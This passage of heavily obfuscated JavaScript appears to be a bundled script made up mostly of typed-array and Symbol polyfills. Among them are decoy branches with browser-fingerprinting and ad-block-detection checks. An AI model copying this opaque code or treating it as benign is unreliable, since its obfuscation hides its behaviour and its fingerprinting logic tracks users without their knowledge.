_0x41b800=_0x48425e,_0x7a434=_0x446aed(_0x26ba8);if(_0x7a434<0x0)throw RangeError(_0x41b800(0x23a));return _0x7a434;};},0x1da9:function(_0x272a6c,_0x3b10a9,_0x1c9027){var _0x5d0c48=_0x21e6c2,_0x38bb7a=_0x23f618[_0x5d0c48(0x521)](_0x1c9027,0x6f);_0x272a6c['exports']=function(_0x531d4c,_0x59958f){var _0x24f8fa=_0x5d0c48,_0x33bab9=_0x24f8fa(0x341)[_0x24f8fa(0x31a)]('|'),_0x221edb=0x0;while(!![]){switch(_0x33bab9[_0x221edb++]){case'0':if(!_0x23f618[_0x24f8fa(0x521)](_0x38bb7a,_0x531d4c))return _0x531d4c;continue;case'1':if(typeof(_0x588124=_0x531d4c['valueOf'])=='function'&&!_0x38bb7a(_0x3354b0=_0x588124['call'](_0x531d4c)))return _0x3354b0;continue;case'2':throw _0x23f618['tvmeP'](TypeError,_0x24f8fa(0x399));continue;case'3':if(!_0x59958f&&typeof(_0x588124=_0x531d4c[_0x24f8fa(0x634)])==_0x24f8fa(0x9ff)&&!_0x38bb7a(_0x3354b0=_0x588124[_0x24f8fa(0x466)](_0x531d4c)))return _0x3354b0;continue;case'4':var _0x588124,_0x3354b0;continue;case'5':if(_0x59958f&&typeof(_0x588124=_0x531d4c[_0x24f8fa(0x634)])==_0x24f8fa(0x9ff)&&!_0x38bb7a(_0x3354b0=_0x588124[_0x24f8fa(0x466)](_0x531d4c)))return _0x3354b0;continue;}break;}};},0x69e:function(_0x1321d0,_0x1a5716,_0x575db8){var _0x25863f=_0x21e6c2,_0x16de91=_0x575db8(0x13f8),_0x48e7b3=_0x16de91(_0x23f618[_0x25863f(0x9f7)]),_0xfc06c7={};_0xfc06c7[_0x48e7b3]='z',_0x1321d0[_0x25863f(0x57c)]=String(_0xfc06c7)===_0x25863f(0xa5f);},0x2673:function(_0x302378,_0x1723a3,_0x4c81db){'use strict';var _0x5bdb11=_0x21e6c2,_0x258c2d={'weOcN':_0x5bdb11(0xb5e),'Rrkia':_0x5bdb11(0x467),'wLCOc':function(_0x76b4d3,_0xd8c69b){return _0x76b4d3!==_0xd8c69b;},'GZJCQ':function(_0x19795f,_0x44b6da){return _0x19795f(_0x44b6da);},'aoaSO':function(_0x3a8ebf,_0x4ea702,_0x4a5978,_0x4cf036){return _0x3a8ebf(_0x4ea702,_0x4a5978,_0x4cf036);},'LaaFG':_0x23f618[_0x5bdb11(0x826)],'Cbywu':function(_0x5c9aeb,_0x1c0c9c,_0x5e5245,_0x176fb6,_0x48cb80){return _0x5c9aeb(_0x1c0c9c,_0x5e5245,_0x176fb6,_0x48cb80);},'HRHBX':function(_0x432e8e,_0x4df2cb,_0x49d629){var _0x454186=_0x5bdb11;return _0x23f618[_0x454186(0xa61)](_0x432e8e,_0x4df2cb,_0x49d629);},'otRGI':_0x5bdb11(0x971),'tJRNM':_0x5bdb11(0x32b),'lYbml':function(_0x1275b2,_0x9b7d8e){var _0x4a1cba=_0x5bdb11;return _0x23f618[_0x4a1cba(0x8db)](_0x1275b2,_0x9b7d8e);},'KfEOo':_0x5bdb11(0x607),'bjWln':_0x5bdb11(0x36e),'KeXVQ':function(_0x36320f,_0x5e13b3,_0x13464e,_0x2567a3){return _0x36320f(_0x5e13b3,_0x13464e,_0x2567a3);},'pKpax':function(_0x15bc08,_0x4bc662){return _0x15bc08(_0x4bc662);},'kNqpe':function(_0xf64e61,_0x54d1cb){return _0xf64e61*_0x54d1cb;},'ySPmK':function(_0x34a308,_0x117bb6){return _0x34a308(_0x117bb6);},'JgGpn':function(_0x1924ce,_0x2ee928,_0x5672be){var _0x4896d2=_0x5bdb11;return _0x23f618[_0x4896d2(0xa61)](_0x1924ce,_0x2ee928,_0x5672be);},'njvzi':_0x5bdb11(0x355),'BKFuE':function(_0x4d0e2f,_0x61f417,_0x2b910e){return _0x4d0e2f(_0x61f417,_0x2b910e);},'ExoKd':function(_0x352430,_0x1b9ce0){return _0x352430!==_0x1b9ce0;},'PYwSa':_0x23f618['WuZIc'],'coTsQ':'&nbsp;','VSGVQ':function(_0xa0e6,_0x170934){var _0x358b3f=_0x5bdb11;return _0x23f618[_0x358b3f(0x8db)](_0xa0e6,_0x170934);},'tbIMr':function(_0x1e8612,_0x2737ff){return _0x1e8612===_0x2737ff;},'yLFXa':function(_0x627c5d,_0x570320){return _0x627c5d^_0x570320;},'YaNYf':function(_0x763669,_0x145eda){return _0x763669+_0x145eda;},'vCOzo':function(_0x30d9ae,_0x3b6038){return _0x30d9ae(_0x3b6038);},'dLFGj':_0x23f618[_0x5bdb11(0x217)],'OPvMC':function(_0x219f0d,_0x4a405c){return _0x219f0d!=_0x4a405c;},'niiqL':'hbAsQ'};var _0x4e1b8d=_0x23f618[_0x5bdb11(0xa21)](_0x4c81db,0x83d),_0x532d77=_0x4c81db(0x1eae),_0x2fd7ec=_0x4c81db(0x2635),_0x54a49f=_0x4c81db(0xef8),_0x374b99=_0x23f618[_0x5bdb11(0xa21)](_0x4c81db,0x104),_0x2c9986=_0x4c81db(0xd03),_0x4abb89=_0x4c81db(0x169b),_0x2b2d3b=_0x23f618[_0x5bdb11(0xac1)](_0x4c81db,0x239a),_0x49c4c0=_0x23f618[_0x5bdb11(0xac1)](_0x4c81db,0x22b0),_0x184a4a=_0x4c81db(0x1d2a),_0xd2d815=_0x4c81db(0x1b9b),_0x161531=_0x4c81db(0x11ee),_0x33c924=_0x4c81db(0x1da9),_0x1925ab=_0x4c81db(0x1a00),_0x2184c9=_0x4c81db(0x288),_0x5c1e74=_0x4c81db(0x6f),_0x5bb451=_0x4c81db(0x1e),_0xb97f90=_0x23f618['slqkm'](_0x4c81db,0x1dfa),_0x26d6d7=_0x23f618[_0x5bdb11(0x444)](_0x4c81db,0x1f46)['f'],_0x462878=_0x4c81db(0x1c99),_0x5b8445=_0x4c81db(0x82c)[_0x5bdb11(0x1ee)],_0x5a09e6=_0x23f618[_0x5bdb11(0x940)](_0x4c81db,0x18c4),_0x528f29=_0x4c81db(0xbfe),_0x4c814c=_0x4c81db(0x4d4),_0x3b048e=_0x4c81db(0x26b5),_0x4c0a08=_0x4c81db(0x2573),_0x7ed20c=_0x3b048e[_0x5bdb11(0x672)],_0x46a5e6=_0x3b048e['set'],_0x45cf42=_0x528f29['f'],_0x34825a=_0x4c814c['f'],_0x2ed12d=Math[_0x5bdb11(0x5aa)],_0x1e7ab7=_0x532d77[_0x5bdb11(0x599)],_0x3be9b1=_0x2c9986[_0x5bdb11(0x9e1)],_0x14cce2=_0x2c9986[_0x5bdb11(0x866)],_0x41cf17=_0x374b99[_0x5bdb11(0x6ca)],_0x5f3605=_0x374b99[_0x5bdb11(0x7b4)],_0x2a59bb=_0x374b99[_0x5bdb11(0x45a)],_0x3d10cd=_0x374b99[_0x5bdb11(0x7e2)],_0x505f35=_0x374b99[_0x5bdb11(0x616)],_0x4b5efb=_0x374b99[_0x5bdb11(0x58e)],_0x529da5=_0x5bdb11(0x3c7),_0x268c89='Wrong\x20length',_0x1ad76f=function(_0x253a9f,_0x289b0a){var _0x43955c=_0x5bdb11;if(_0x258c2d[_0x43955c(0x39a)]==='ZEwyC')return _0x3cd8f0['setAppBadge']!==_0x243c65&&_0x42aebe[_0x43955c(0x7b8)]['name']===''||_0x15f42b[_0x43955c(0xa56)]!==_0x22bca0&&_0x11d894[_0x43955c(0xa56)][_0x43955c(0x5a6)]==='';else{var _0xbd5670=_0x258c2d[_0x43955c(0x72e)]['split']('|'),_0x1ca933=0x0;while(!![]){switch(_0xbd5670[_0x1ca933++]){case'0':while(_0x24419e>_0x214b7d)_0x1e4700[_0x214b7d]=_0x289b0a[_0x214b7d++];continue;case'1':var _0x214b7d=0x0;continue;case'2':var _0x1e4700=new(_0x505f35(_0x253a9f))(_0x24419e);continue;case'3':var _0x24419e=_0x289b0a[_0x43955c(0x7b3)];continue;case'4':return _0x1e4700;}break;}}},_0xcf47ab=function(_0x5e7f6f,_0x127704){var _0x894730=_0x5bdb11;if(_0x258c2d[_0x894730(0x1fc)](_0x894730(0x26d),_0x894730(0x309)))_0x45cf42(_0x5e7f6f,_0x127704,{'get':function(){return _0x7ed20c(this)[_0x127704];}});else return this;},_0x23e36b=function(_0x82ecfc){var _0x2233cb=_0x5bdb11,_0x400eaf;return _0x82ecfc instanceof _0x3be9b1||(_0x400eaf=_0x258c2d['GZJCQ'](_0x2184c9,_0x82ecfc))==_0x2233cb(0x9e1)||_0x400eaf==_0x2233cb(0x509);},_0x3e7e79=function(_0x2a70a5,_0x341562){var _0xd58edf=_0x5bdb11;return _0xd58edf(0x3e4)===_0xd58edf(0x7f5)?_0x594890(_0xd58edf(0x946)):_0x4b5efb(_0x2a70a5)&&typeof _0x341562!=_0xd58edf(0x24c)&&_0x341562 in _0x2a70a5&&_0x23f618[_0xd58edf(0xa85)](String(+_0x341562),_0x23f618[_0xd58edf(0xa21)](String,_0x341562));},_0x5413f6=function _0xc877e8(_0x5ccd58,_0x3fee17){return _0x3e7e79(_0x5ccd58,_0x3fee17=_0x33c924(_0x3fee17,!![]))?_0x2b2d3b(0x2,_0x5ccd58[_0x3fee17]):_0x34825a(_0x5ccd58,_0x3fee17);},_0x19ad77=function _0x310902(_0x3aacee,_0x27c0fc,_0x31418b){var _0x308fb6=_0x5bdb11;if(_0x258c2d[_0x308fb6(0x7d9)](_0x3e7e79,_0x3aacee,_0x27c0fc=_0x33c924(_0x27c0fc,!![]))&&_0x258c2d['GZJCQ'](_0x5c1e74,_0x31418b)&&_0x1925ab(_0x31418b,_0x308fb6(0x854))&&!_0x1925ab(_0x31418b,_0x308fb6(0x672))&&!_0x258c2d[_0x308fb6(0x7d9)](_0x1925ab,_0x31418b,_0x258c2d[_0x308fb6(0x46c)])&&!_0x31418b['configurable']&&(!_0x1925ab(_0x31418b,_0x258c2d[_0x308fb6(0xaf3)])||_0x31418b['writable'])&&(!_0x1925ab(_0x31418b,_0x308fb6(0x549))||_0x31418b['enumerable'])){if(_0x308fb6(0x5da)!==_0x308fb6(0x5da))_0x258c2d['aoaSO'](_0x17017a,_0x4ab103[_0x253116],_0x258c2d[_0x308fb6(0xafc)],{'configurable':!![],'get':function _0x3e9240(){return _0x10e92b(this)['description'];}}),!_0x50377f&&_0x258c2d[_0x308fb6(0x490)](_0xb67d40,_0xc0d308,_0x308fb6(0x288),_0x4e5d9d,{'unsafe':!![]});else return _0x3aacee[_0x27c0fc]=_0x31418b[_0x308fb6(0x854)],_0x3aacee;}return _0x45cf42(_0x3aacee,_0x27c0fc,_0x31418b);};if(_0x2fd7ec)!_0x41cf17&&(_0x4c814c['f']=_0x5413f6,_0x528f29['f']=_0x19ad77,_0xcf47ab(_0x3d10cd,_0x5bdb11(0x51c)),_0xcf47ab(_0x3d10cd,_0x23f618[_0x5bdb11(0xa30)]),_0x23f618[_0x5bdb11(0x67f)](_0xcf47ab,_0x3d10cd,_0x5bdb11(0x51d)),_0x23f618[_0x5bdb11(0x67f)](_0xcf47ab,_0x3d10cd,_0x23f618[_0x5bdb11(0x47a)])),_0x23f618[_0x5bdb11(0x261)](_0x4e1b8d,{'target':_0x5bdb11(0x50a),'stat':!![],'forced':!_0x41cf17},{'getOwnPropertyDescriptor':_0x5413f6,'defineProperty':_0x19ad77}),_0x302378['exports']=function(_0x164b0c,_0x57db09,_0x38614e){var _0x436aae=_0x5bdb11,_0x17e752={'omQzO':_0x436aae(0x41d),'DknMb':function(_0x118124,_0x5052c6){return _0x118124(_0x5052c6);},'AItzq':function(_0x41d325,_0x46ba5f){return _0x41d325>_0x46ba5f;},'JZCOE':function(_0x4dec06,_0x49d6e5){return _0x4dec06===_0x49d6e5;},'VsOLP':function(_0xb92025,_0xd7ae36){return _0xb92025!=_0xd7ae36;},'qsZOp':'river','zWjFv':'bAGRF','CaSuJ':_0x436aae(0x7c5),'MGvMz':function(_0xa98ca0,_0x5e12df,_0x38dcd8,_0x2faac8){return _0xa98ca0(_0x5e12df,_0x38dcd8,_0x2faac8);},'jCIVa':function(_0x10374f,_0x11c8e4){return _0x10374f*_0x11c8e4;},'DmCFp':function(_0x480f1e,_0x43b521){var _0x2f7137=_0x436aae;return _0x258c2d[_0x2f7137(0x957)](_0x480f1e,_0x43b521);},'KaXGT':function(_0x2d9471,_0x1b6699){return _0x2d9471&_0x1b6699;}};if(_0x436aae(0x872)===_0x436aae(0x872)){var _0x1f8289=_0x164b0c[_0x436aae(0x1ad)](/\d+$/)[0x0]/0x8,_0x375523=_0x164b0c+(_0x38614e?_0x436aae(0x5b2):'')+_0x436aae(0x25b),_0x472e66=_0x436aae(0x672)+_0x164b0c,_0x1ed68f=_0x258c2d['YaNYf'](_0x436aae(0x971),_0x164b0c),_0x187c0d=_0x532d77[_0x375523],_0x351c34=_0x187c0d,_0x3ff451=_0x351c34&&_0x351c34[_0x436aae(0x93b)],_0x22003c={},_0x2cff32=function(_0x584710,_0x5b9414){var _0x2f7294=_0x436aae,_0x15bfd6={'jMcYE':function(_0x472714,_0x4e303d){return _0x472714!=_0x4e303d;}};if(_0x258c2d['lYbml'](_0x258c2d['KfEOo'],_0x2f7294(0x607))){var _0x365a90=_0x7ed20c(_0x584710);return _0x365a90['view'][_0x472e66](_0x5b9414*_0x1f8289+_0x365a90[_0x2f7294(0x4ab)],!![]);}else{if(_0x15bfd6[_0x2f7294(0x5fd)](_0x2f35f1,_0x1cbe21))return _0x4f6df2[_0x18284d]||_0x4a6071['@@iterator']||_0x424870[_0x4fdab1(_0x109bd3)];}},_0x33e007=function(_0x1f937e,_0x5f1405,_0x523193){var _0x2b9eb5=_0x436aae;if(_0x2b9eb5(0x8f3)===_0x17e752['omQzO'])return _0x5af27c;else{var _0xe682d5=_0x7ed20c(_0x1f937e);if(_0x38614e)_0x523193=(_0x523193=_0x17e752['DknMb'](_0x2ed12d,_0x523193))<0x0?0x0:_0x17e752[_0x2b9eb5(0x25d)](_0x523193,0xff)?0xff:_0x523193&0xff;_0xe682d5[_0x2b9eb5(0x990)][_0x1ed68f](_0x5f1405*_0x1f8289+_0xe682d5[_0x2b9eb5(0x4ab)],_0x523193,!![]);}},_0x339679=function(_0x23e558,_0x667f95){_0x45cf42(_0x23e558,_0x667f95,{'get':function(){var _0x45148a=_0xc681;if(_0x17e752[_0x45148a(0x497)](_0x45148a(0x1f9),_0x45148a(0x1f9)))return _0x2cff32(this,_0x667f95);else arguments[_0x45148a(0x7b3)]===0x1?_0x65d012['error'](_0x401c74):_0x4e4593['error'](_0x5aa6cd,_0x2529b3);},'set':function(_0x2d14a2){return _0x33e007(this,_0x667f95,_0x2d14a2);},'enumerable':!![]});};if(!_0x41cf17){_0x351c34=_0x258c2d[_0x436aae(0x231)](_0x57db09,function(_0x362daa,_0x51a902,_0x581744,_0x555503){var _0x2a375f=_0x436aae,_0x58f88c={'kuUVN':_0x2a375f(0x5f9)};if(_0x258c2d[_0x2a375f(0x1fc)](_0x258c2d[_0x2a375f(0x67a)],_0x2a375f(0x97e))){_0x258c2d[_0x2a375f(0x1ec)](_0x4abb89,_0x362daa,_0x351c34,_0x375523);var _0x22ca5e=0x0,_0x314626=0x0,_0xef913,_0x5eb743,_0x589e84;if(!_0x258c2d[_0x2a375f(0x1dc)](_0x5c1e74,_0x51a902))_0x589e84=_0xd2d815(_0x51a902),_0x5eb743=_0x589e84*_0x1f8289,_0xef913=new _0x3be9b1(_0x5eb743);else{if(_0x23e36b(_0x51a902)){var _0x1e333f=_0x2a375f(0x4aa)[_0x2a375f(0x31a)]('|'),_0x539234=0x0;while(!![]){switch(_0x1e333f[_0x539234++]){case'0':_0x314626=_0x161531(_0x581744,_0x1f8289);continue;case'1':if(_0x555503===undefined){if(_0x307625%_0x1f8289)throw _0x258c2d[_0x2a375f(0xa4d)](_0x1e7ab7,_0x268c89);_0x5eb743=_0x307625-_0x314626;if(_0x5eb743<0x0)throw _0x1e7ab7(_0x268c89);}else{_0x5eb743=_0x258c2d[_0x2a375f(0xa73)](_0x184a4a(_0x555503),_0x1f8289);if(_0x5eb743+_0x314626>_0x307625)throw _0x258c2d[_0x2a375f(0x231)](_0x1e7ab7,_0x268c89);}continue;case'2':_0x589e84=_0x5eb743/_0x1f8289;continue;case'3':_0xef913=_0x51a902;continue;case'4':var _0x307625=_0x51a902[_0x2a375f(0x51d)];continue;}break;}}else{if(_0x4b5efb(_0x51a902)){if(_0x2a375f(0x453)===_0x2a375f(0x453))return _0x258c2d[_0x2a375f(0x4fc)](_0x1ad76f,_0x351c34,_0x51a902);else throw _0x3132f8(_0x58f88c[_0x2a375f(0xa7c)]);}else{if(_0x258c2d[_0x2a375f(0x2d5)]!==_0x2a375f(0x355))try{return!!_0x3cee53();}catch(_0x5f0466){return!![];}else return _0x462878[_0x2a375f(0x466)](_0x351c34,_0x51a902);}}}_0x258c2d['BKFuE'](_0x46a5e6,_0x362daa,{'buffer':_0xef913,'byteOffset':_0x314626,'byteLength':_0x5eb743,'length':_0x589e84,'view':new _0x14cce2(_0xef913)});while(_0x22ca5e<_0x589e84)_0x339679(_0x362daa,_0x22ca5e++);}else return _0xfa0535[_0x2a375f(0x466)](_0x45402f,_0x2ff7eb,_0x316199);});if(_0xb97f90)_0xb97f90(_0x351c34,_0x2a59bb);_0x3ff451=_0x351c34[_0x436aae(0x93b)]=_0x258c2d['vCOzo'](_0x5bb451,_0x3d10cd);}else{if(_0x54a49f){_0x351c34=_0x57db09(function(_0x1db908,_0x2b4a66,_0x105a41,_0x2eddd9){var _0x42b599=_0x436aae,_0x313cdc={'enWEB':function(_0x1ae049,_0x2281e8){var _0x1ed200=_0xc681;return _0x258c2d[_0x1ed200(0x332)](_0x1ae049,_0x2281e8);},'yNQFI':function(_0x3fc8dd,_0x1d2298,_0x36e7ef){return _0x3fc8dd(_0x1d2298,_0x36e7ef);}};return _0x258c2d[_0x42b599(0x1ec)](_0x4abb89,_0x1db908,_0x351c34,_0x375523),_0x4c0a08((function(){var _0x12845a=_0x42b599;if(_0x12845a(0x554)===_0x12845a(0x448)){var _0x13575b=_0x12845a(0xb19)[_0x12845a(0x31a)]('|'),_0x72fa50=0x0;while(!![]){switch(_0x13575b[_0x72fa50++]){case'0':_0x2da983=function(_0x23203f,_0x33348b){var _0x4b1c1f=_0x12845a;return _0x33348b[_0x4b1c1f(0x2f8)]=_0x23203f,_0x4aefbf[_0x4b1c1f(0x466)](_0x48f03e,_0x23203f,_0x33348b),_0x33348b;};continue;case'1':var _0x4aefbf=_0x48f03e[_0x12845a(0x971)];continue;case'2':_0x1ad3bf=function(_0x973c7b){var _0xc4e900=_0x12845a;return _0x2da6c5[_0xc4e900(0x466)](_0x48f03e,_0x973c7b)||{};};continue;case'3':var _0x2291e3=_0x48f03e[_0x12845a(0x729)];continue;case'4':var _0x48f03e=_0x220f48[_0x12845a(0x454)]||(_0x43922e[_0x12845a(0x454)]=new _0x3f2410());continue;case'5':_0x432780=function(_0x42994c){var _0x86a32a=_0x12845a;return _0x2291e3[_0x86a32a(0x466)](_0x48f03e,_0x42994c);};continue;case'6':var _0x2da6c5=_0x48f03e[_0x12845a(0x672)];continue;}break;}}else{if(!_0x5c1e74(_0x2b4a66))return new _0x187c0d(_0xd2d815(_0x2b4a66));if(_0x23e36b(_0x2b4a66))return _0x313cdc['enWEB'](_0x2eddd9,undefined)?new _0x187c0d(_0x2b4a66,_0x161531(_0x105a41,_0x1f8289),_0x2eddd9):_0x105a41!==undefined?new _0x187c0d(_0x2b4a66,_0x161531(_0x105a41,_0x1f8289)):new _0x187c0d(_0x2b4a66);if(_0x4b5efb(_0x2b4a66))return _0x313cdc[_0x12845a(0x52a)](_0x1ad76f,_0x351c34,_0x2b4a66);return _0x462878[_0x12845a(0x466)](_0x351c34,_0x2b4a66);}}()),_0x1db908,_0x351c34);});if(_0xb97f90)_0xb97f90(_0x351c34,_0x2a59bb);_0x5b8445(_0x26d6d7(_0x187c0d),function(_0xa1700a){var _0x3a0d7e=_0x436aae;if(!(_0xa1700a in _0x351c34)){if(_0x17e752[_0x3a0d7e(0x582)]!==_0x17e752[_0x3a0d7e(0x293)])_0x17e752[_0x3a0d7e(0x8ec)](_0x49c4c0,_0x351c34,_0xa1700a,_0x187c0d[_0xa1700a]);else return _0x17e752['VsOLP'](_0x20f097['document']['documentElement'][_0x3a0d7e(0x483)](_0x3a0d7e(0x47f)+_0x17e752[_0x3a0d7e(0xaea)]),null);}}),_0x351c34['prototype']=_0x3ff451;}}_0x3ff451[_0x436aae(0x7a4)]!==_0x351c34&&_0x49c4c0(_0x3ff451,_0x436aae(0x7a4),_0x351c34);if(_0x5f3605){if(_0x258c2d['dLFGj']!==_0x436aae(0x93e))_0x258c2d[_0x436aae(0x1ec)](_0x49c4c0,_0x3ff451,_0x5f3605,_0x375523);else{var _0x5aebbd=_0x258c2d[_0x436aae(0x58a)][_0x436aae(0x31a)]('|'),_0x2a449e=0x0;while(!![]){switch(_0x5aebbd[_0x2a449e++]){case'0':if(!((_0x9c4e33=_0x576297['body'])===null||_0x9c4e33===void 0x0?void 0x0:_0x9c4e33[_0x436aae(0x9b4)]))return![];continue;case'1':var _0x558cf5=_0x576297[_0x436aae(0x989)](_0x436aae(0x31d));continue;case'2':_0x558cf5[_0x436aae(0x7ad)]=_0x436aae(0x891);continue;case'3':_0x558cf5['innerHTML']=_0x258c2d[_0x436aae(0x9ac)];continue;case'4':try{_0x576297[_0x436aae(0x80e)][_0x436aae(0x9b4)](_0x558cf5);var _0x279171=_0x576297[_0x436aae(0x63b)](_0x436aae(0x1d2));return!_0x279171||_0x258c2d['lYbml'](_0x279171[_0x436aae(0x7be)],0x0);}finally{_0x258c2d[_0x436aae(0x72c)](_0x58c007=_0x558cf5[_0x436aae(0x9f2)],null)||_0x258c2d[_0x436aae(0x285)](_0x58c007,void 0x0)?void 0x0:_0x58c007['removeChild'](_0x558cf5);}continue;case'5':var _0x576297=_0xb1c926;continue;case'6':var _0x9c4e33,_0x58c007;continue;}break;}}}_0x22003c[_0x375523]=_0x351c34,_0x4e1b8d({'global':!![],'forced':_0x258c2d[_0x436aae(0x9ed)](_0x351c34,_0x187c0d),'sham':!_0x41cf17},_0x22003c);!(_0x529da5 in _0x351c34)&&_0x49c4c0(_0x351c34,_0x529da5,_0x1f8289);if(!(_0x529da5 in _0x3ff451)){if(_0x258c2d[_0x436aae(0x8ea)]===_0x436aae(0x848))_0x49c4c0(_0x3ff451,_0x529da5,_0x1f8289);else{var _0x13abd1=_0x173529[_0x46ac92[_0x436aae(0x86c)](_0x109c93/0x2)%_0x1fcbf8[_0x436aae(0x7b3)]]>>>_0x17e752[_0x436aae(0x9da)](0x10,_0x224859%0x2)&0xffff;_0x5efe07[_0x436aae(0x946)](_0x37807a[_0x436aae(0x909)](_0x17e752[_0x436aae(0x823)](_0x17e752['KaXGT'](_0xbf4eaf[_0x436aae(0x952)](_0x54741e),0xff),_0x13abd1&0xff))),_0x459109['push'](_0x25de7f[_0x436aae(0x909)](_0x2a4e79[_0x436aae(0x952)](_0x143b96)>>>0x8^_0x13abd1>>>0x8));}}_0x5a09e6(_0x375523);}else _0x5e9e4e[_0x436aae(0x704)](_0x3767e6(_0x1791e2));};else _0x302378[_0x5bdb11(0x57c)]=function(){};},0xef8:function(_0x4eaa55,_0x29702a,_0x3f101d){var _0x346c9f=_0x21e6c2,_0x47a970={'uSsVE':'return','KLIND':function(_0x4fc01b,_0x1424d3){return _0x4fc01b!==_0x1424d3;}},_0x32da57=_0x3f101d(0x1eae),_0x26e0b7=_0x3f101d(0x1c7d),_0x4a5b99=_0x3f101d(0x1ba0),_0x51a553=_0x3f101d(0x104)[_0x346c9f(0x6ca)],_0x42fbb5=_0x32da57[_0x346c9f(0x9e1)],_0x50102f=_0x32da57[_0x346c9f(0x567)];_0x4eaa55['exports']=!_0x51a553||!_0x23f618['yUQQD'](_0x26e0b7,function(){var _0x266432=_0x346c9f;_0x266432(0x38a)!==_0x266432(0x38a)?_0x1d078b['n']=function(_0x2e913f){var _0x1ccb95=_0x266432,_0x5537f1=_0x2e913f&&_0x2e913f[_0x1ccb95(0x843)]?function(){var _0x10e945=_0x1ccb95;return _0x2e913f[_0x10e945(0x919)];}:function(){return _0x2e913f;};return _0x5ee57d['d'](_0x5537f1,{'a':_0x5537f1}),_0x5537f1;}:_0x50102f(0x1);})||!_0x26e0b7(function(){new _0x50102f(-0x1);})||!_0x23f618[_0x346c9f(0x931)](_0x4a5b99,function(_0x2745e8){var _0x2174ba=_0x346c9f;if(_0x2174ba(0x91f)==='dydxj')new _0x50102f(),new _0x50102f(null),new _0x50102f(1.5),new _0x50102f(_0x2745e8);else{if(!_0x44ee0d&&_0x1b7988[_0x2174ba(0x8be)]!=null)_0x34e59e[_0x47a970[_0x2174ba(0x17f)]]();}},!![])||_0x26e0b7(function(){var _0x54ffe0=_0x346c9f;return _0x47a970[_0x54ffe0(0x7f2)](new _0x50102f(new _0x42fbb5(0x2),0x1,undefined)[_0x54ffe0(0x7b3)],0x1);});},0x1c99:function(_0x3fe6ea,_0x13eae6,_0x1c427a){var _0x4ca13e=_0x21e6c2,_0x5af5a3={'LBgzt':function(_0x5127a4,_0x1d74d9){var _0x110e2e=_0xc681;return _0x318a0d[_0x110e2e(0x718)](_0x5127a4,_0x1d74d9);},'VKxUm':function(_0x572cfe,_0x2b0618){return _0x572cfe(_0x2b0618);},'JxEHZ':function(_0x2470e6,_0x4ecc6c,_0x1f896a){return _0x2470e6(_0x4ecc6c,_0x1f896a);}},_0x5986bc=_0x1c427a(0x1ee4),_0x4c4079=_0x1c427a(0x1d2a),_0x2876d9=_0x1c427a(0x4de),_0x1222a3=_0x318a0d[_0x4ca13e(0xa9b)](_0x1c427a,0x1deb),_0x2e1087=_0x1c427a(0x26f6),_0x13f783=_0x1c427a(0x104)[_0x4ca13e(0x616)];_0x3fe6ea[_0x4ca13e(0x57c)]=function _0x707d70(_0x318c31){var _0x19ebc6=_0x4ca13e,_0x267457={'aUQHq':function(_0x4d38f7,_0x357acd){return _0x4d38f7(_0x357acd);},'IskRJ':'ApplePayError'},_0x2821c1=_0x5986bc(_0x318c31),_0x5da874=arguments[_0x19ebc6(0x7b3)],_0x1e19fb=_0x5da874>0x1?arguments[0x1]:undefined,_0x433003=_0x5af5a3[_0x19ebc6(0x29c)](_0x1e19fb,undefined),_0x1b58be=_0x2876d9(_0x2821c1),_0xb3e3f4,_0xf49100,_0x15c179,_0x2a9d3f,_0x2a19aa,_0x44741b;if(_0x1b58be!=undefined&&!_0x1222a3(_0x1b58be)){if('iwKva'!==_0x19ebc6(0xa81)){_0x2a19aa=_0x1b58be[_0x19ebc6(0x466)](_0x2821c1),_0x44741b=_0x2a19aa[_0x19ebc6(0xae4)],_0x2821c1=[];while(!(_0x2a9d3f=_0x44741b[_0x19ebc6(0x466)](_0x2a19aa))[_0x19ebc6(0x2e0)]){if(_0x19ebc6(0x662)===_0x19ebc6(0x7af)){var _0x4db73b=_0x288842,_0x504e00=_0x4a49cb;return _0x267457[_0x19ebc6(0x3f6)](_0x43360a,[_0x267457[_0x19ebc6(0x7f9)]in _0x4db73b,'CSSPrimitiveValue'in _0x4db73b,_0x19ebc6(0x615)in _0x4db73b,_0x504e00[_0x19ebc6(0x38f)][_0x19ebc6(0x5e5)](_0x19ebc6(0x362))===0x0,_0x19ebc6(0x751)in _0x504e00,_0x19ebc6(0x555)in _0x4db73b])>=0x4;}else _0x2821c1[_0x19ebc6(0x946)](_0x2a9d3f['value']);}}else return _0x569675?_0x59ac4d[_0x19ebc6(0x989)](_0x1a676e):{};}_0x433003&&_0x5da874>0x2&&(_0x1e19fb=_0x2e1087(_0x1e19fb,arguments[0x2],0x2));_0xf49100=_0x4c4079(_0x2821c1[_0x19ebc6(0x7b3)]),_0x15c179=new(_0x5af5a3[_0x19ebc6(0x9c9)](_0x13f783,this))(_0xf49100);for(_0xb3e3f4=0x0;_0xf49100>_0xb3e3f4;_0xb3e3f4++){_0x15c179[_0xb3e3f4]=_0x433003?_0x5af5a3[_0x19ebc6(0x1dd)](_0x1e19fb,_0x2821c1[_0xb3e3f4],_0xb3e3f4):_0x2821c1[_0xb3e3f4];}return _0x15c179;};},0x25ef:function(_0x2d30e4){var _0x3bcee6=_0x21e6c2,_0xc9f714={'IJKwx':function(_0xf55b99,_0x392c7b){return _0xf55b99+_0x392c7b;},'agDlH':function(_0x4ec83d,_0x1480dd){return _0x4ec83d+_0x1480dd;}},_0x2f35b6=0x0,_0x12cbd2=Math[_0x3bcee6(0x999)]();_0x2d30e4[_0x3bcee6(0x57c)]=function(_0x1bf7c5){var _0x281773=_0x3bcee6;return _0xc9f714[_0x281773(0x5f8)](_0xc9f714[_0x281773(0x5ca)]('Symbol(',String(_0x1bf7c5===undefined?'':_0x1bf7c5)),')_')+(++_0x2f35b6+_0x12cbd2)['toString'](0x24);};},0xceb:function(_0xea437f,_0x695f64,_0x89b249){var _0x29aed6=_0x21e6c2,_0x41e6b2=_0x318a0d[_0x29aed6(0xb21)](_0x89b249,0x85);_0xea437f[_0x29aed6(0x57c)]=_0x41e6b2&&!Symbol[_0x29aed6(0x7e6)]&&_0x318a0d[_0x29aed6(0x5db)](typeof Symbol[_0x29aed6(0x2ec)],_0x29aed6(0x24c));},0x17ad:function(_0x39e61a,_0x52a890,_0x358836){var _0x3b4991=_0x21e6c2,_0x2d77c8=_0x23f618[_0x3b4991(0x940)](_0x358836,0x13f8);_0x52a890['f']=_0x2d77c8;},0x13f8:function(_0x56cb3e,_0x506ceb,_0x214dc0){var 